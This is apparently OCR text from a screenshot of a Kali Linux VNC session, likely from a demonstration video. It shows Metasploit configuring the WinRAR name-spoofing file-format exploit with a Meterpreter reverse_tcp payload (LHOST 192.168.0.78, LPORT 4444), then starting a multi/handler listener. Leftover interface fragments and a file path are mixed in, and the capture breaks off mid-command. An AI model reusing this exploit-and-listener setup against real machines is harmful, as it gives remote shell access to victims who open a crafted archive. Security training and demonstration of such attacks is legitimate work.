 kali:1 - VNC Viewer
AnyMeeting
root@kali: ~
ATTEND
LIST
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.78 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Windows Universal
msf5 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD
Send to:
Type he
ENG 5:41 PM